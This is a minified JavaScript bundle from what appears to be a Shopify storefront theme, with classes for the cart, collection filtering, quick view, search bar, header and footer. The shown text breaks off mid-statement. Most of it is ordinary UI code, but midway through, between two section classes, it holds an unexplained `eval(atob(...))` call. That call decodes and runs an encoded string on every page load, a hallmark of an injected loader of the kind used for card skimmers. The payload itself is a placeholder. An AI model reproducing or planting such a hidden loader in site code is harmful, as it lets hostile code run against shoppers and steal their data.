_createClass(e,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),e}(),AnnouncementBarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return _createClass(e,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),Animation.slideDown(t,(function(){Accessibility.trapFocus(t,"announcement-bar")}))):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),Animation.slideUp(t),Accessibility.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){"Escape"===e.key&&this.isOpen&&this._toggleNewsletter()}}]),e}(),BlogSection=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.blogTagSelector=new ValuePicker("blog-tag-selector"),Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}}return _createClass(e,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),e}(),BlogPostSection=function e(t){if(_classCallCheck(this,e),this.element=t,Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}},BlogSidebarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,"blog"===window.theme.pageType&&this._fixItemsPerRow()}return _createClass(e,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))}))):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))})))}}]),e}(),ProductSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new ProductGallery(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new ProductVariants(this.element,this.options),this.options.showQuantitySelector){var n=this.element.querySelector(".quantity-selector--product");n&&(this.quantityPicker=new QuantityPicker(n))}var o=this.element.querySelector(".product-block-list__item--info .card");o&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(o.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver((function(e){e[0].contentBoxSize?i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize[0].blockSize,"px"):i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")})),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new OverflowScroller(o,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init()}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),e}(),CartSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners(),this._enforceMinimumHeight()}return _createClass(e,[{key:"onUnload",value:function(){}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="note"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")})),e.preventDefault()}}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new ProductSection(i.querySelector('[data-section-type="product"]'));i.addEventListener("modal:closed",(function e(){t.onUnload(),i.removeEventListener("modal:closed",e)}))}))}))}},{key:"_enforceMinimumHeight",value:function(){var e=this.element.querySelector(".cart-wrapper"),t=this.element.querySelector(".cart-recap__scroller");e&&t&&(e.style.minHeight="".concat(t.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver((function(t){var i,n=_createForOfIteratorHelper(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight="".concat(parseInt(o.contentRect.height),"px")}}catch(e){n.e(e)}finally{n.f()}})).observe(t))}},{key:"_onCartRerendered",value:function(){this._enforceMinimumHeight()}}]),e}(),CollectionListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t;var n=this.element.querySelector(".collection-list");this.flickityInstance=new js(n,{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,resize:!1,cellAlign:"center",contain:!0,groupCells:!0});var o=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==o&&(i.flickityInstance.resize(),o=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),e}(),CollectionSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.currentUrl=new URL(window.location.href),this.mobileFilterDrawer=new CollectionFilterDrawer(this.options),this.displayByValuePicker=new ValuePicker("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ValuePicker("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),"search"===window.theme.pageType&&this._loadContentResults(),window.addEventListener("popstate",(function(){i.currentUrl=new URL(window.location.href),i._reload(!1)})),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("change",'[name^="filter."]',this._onFilterChanged.bind(this)),this.delegateElement.on("click",'[data-action="clear-filters"]',this._onFiltersCleared.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_changeLayout",value:function(e,t){var i=this;if(!t.classList.contains("is-selected")){var n=t.getAttribute("data-layout-mode");fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),fastdom.mutate((function(){Dom.getSiblings(t,".is-selected").forEach((function(e){return e.classList.remove("is-selected")})),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach((function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"})),i.productItemColorSwatch.recalculateSwatches()}))}}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(){t._reload(!0)}))}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_onFilterChanged",value:function(e,t){var i=new FormData(t.closest("form")),n=new URLSearchParams(i).toString();this.currentUrl=new URL("".concat(window.location.pathname,"?").concat(n),window.location.origin),this._reload(!0)}},{key:"_onFiltersCleared",value:function(e,t){this.currentUrl=new URL(t.getAttribute("data-url"),window.location.origin),this._reload(!0)}},{key:"_reload",value:function(e){var t=this;this.abortController&&this.abortController.abort(),e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start"));var i=window.getComputedStyle(document.documentElement),n="";n=this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id=").concat(this.element.getAttribute("data-section-id")):"".concat(this.currentUrl.pathname,"?section_id=").concat(this.element.getAttribute("data-section-id"));try{return this.abortController=new AbortController,fetch(n,{credentials:"same-origin",method:"GET",signal:this.abortController.signal}).then((function(e){e.text().then((function(e){var n=document.createElement("div");n.innerHTML=e,t.element.querySelector(".collection__dynamic-part").innerHTML=n.querySelector(".collection__dynamic-part").innerHTML;var o=t.element.querySelector("#desktop-filters-form"),s=t.element.querySelector("#mobile-collection-filters"),a=0;s&&(a=s.querySelector(".collection-drawer__inner").scrollTop),o&&(Array.from(t.element.querySelectorAll(".collection__filter-group-name[aria-controls]")).forEach((function(e){var t=n.querySelector('[aria-controls="'.concat(e.getAttribute("aria-controls"),'"]'));"true"===e.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","true"),t.nextElementSibling.setAttribute("aria-hidden","false"),t.nextElementSibling.style.height="auto",t.nextElementSibling.style.overflow="visible"):(t.setAttribute("aria-expanded","false"),t.nextElementSibling.setAttribute("aria-hidden","true"),t.nextElementSibling.style="")})),o.innerHTML=n.querySelector("#desktop-filters-form").innerHTML,s.innerHTML=n.querySelector("#mobile-collection-filters").innerHTML,s.querySelector(".collection-drawer__inner").scrollTop=a,t.mobileFilterDrawer._computeDrawerHeight()),t.productItemColorSwatch.recalculateSwatches();var r=t.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(i.getPropertyValue("--header-is-sticky"))*parseInt(i.getPropertyValue("--header-height"));r<0&&window.scrollBy({top:r,behavior:"smooth"});var l=JSON.parse(n.querySelector("[data-collection-products-count]").innerHTML),c=t.element.querySelector(".collection__products-count-showing");c&&(c.innerHTML=l.showingCount),t.element.querySelector(".collection__products-count-total").innerHTML=l.productsCount,document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))}catch(e){}}},{key:"_loadContentResults",value:function(){var e=this,t=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?section_id=search-content&q=").concat(t.searchParams.get("q"),"&type=article,page"),{credentials:"same-origin"}).then((function(t){t.text().then((function(t){var i=e.element.querySelector(".link-search-results"),n=document.createElement("div");n.innerHTML=t,i&&""!==t.trim()&&(i.innerHTML=n.firstElementChild.innerHTML,i.style.display="block")}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}();eval(atob("[base64]"));var FeaturedCollectionSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){var e=this;this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),GiftCardSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._createQrCode(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach((function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})}))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),e}(),FooterSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.localeValuePicker=new ValuePicker("footer-locale-picker"),this.currencyValuePicker=new ValuePicker("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=Responsive.matchesBreakpoint("phone");e.forEach((function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")}))}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),e}(),SearchBar=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),document.addEventListener("click",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){var t=this;Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("phone")||e.target.classList.contains("search-bar__input")||e.target.closest(".search-bar__inner")||setTimeout((function(){t.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),t.element.contains(e.relatedTarget)||(t.searchMenuElement&&t.searchMenuElement.setAttribute("aria-hidden","true"),t.searchResultsElement.setAttribute("aria-hidden","true"),t.searchBarElement.classList.remove("is-expanded"))}),150)}},{key:"_handleTab",value:function(e){if("Tab"===e.key){var t=this.searchResultsElement.querySelector("a");t&&(t.focus(),e.preventDefault())}}},{key:"_doSearch",value:function(){var e=this,t=this.inputElement.value;if(this.lastInputValue=t,""===t)this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true");else{this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading");var i="".concat(window.Shopify.routes.root,"search").concat(this._supportsPredictiveApi()?"/suggest":""),n="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),o=[fetch("".concat(i,"?section_id=predictive-search&q=").concat(n,"&resources[limit]=3&resources[limit_scope]=each"),{method:"GET",credentials:"same-origin"})];Promise.all(o).then((function(i){e.lastInputValue===t&&Promise.all(i.map((function(e){return e.text().then((function(e){var t=document.createElement("div");return t.innerHTML=e,t.querySelector(".search-ajax").innerHTML}))}))).then((function(t){e.searchBarElement.classList.remove("is-loading");var i=document.createElement("div");i.innerHTML=t.join("").trim();var n=i.querySelector(".search-bar__view-all");n&&i.insertAdjacentElement("beforeend",n),e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=i.innerHTML}))}))}}},{key:"_supportsPredictiveApi",value:function(){return JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),t.value="",""!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(e,t){var i=this,n=null;return function(){for(var o=arguments.length,s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];clearTimeout(n),n=setTimeout((function(){e.apply(i,s)}),t)}}}]),e}(),HeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new SearchBar(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new Cart(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});var i=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");i&&(this.desktopNavigation=new DesktopNavigation(i,this.options.navigationLayout,this.options.desktopOpenTrigger));var n=this.element.querySelector(".header__mobile-nav");n&&(this.mobileNavigation=new MobileNavigation(n)),this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),n=document.querySelector(".drawer__overlay2"),o=document.getElementById(t.getAttribute("aria-controls"));o.classList.add("is-loading"),n.classList.add("active"),i.searchParams.set("view","cart-upsell"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){o.querySelector(".modal__inner").innerHTML=e,o.classList.remove("is-loading");var t=new ProductSection(o.querySelector('[data-section-type="product"]'));o.addEventListener("modal:closed",(function e(){t.onUnload(),o.removeEventListener("modal:closed",e),n.classList.remove("active")}))}))}))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var 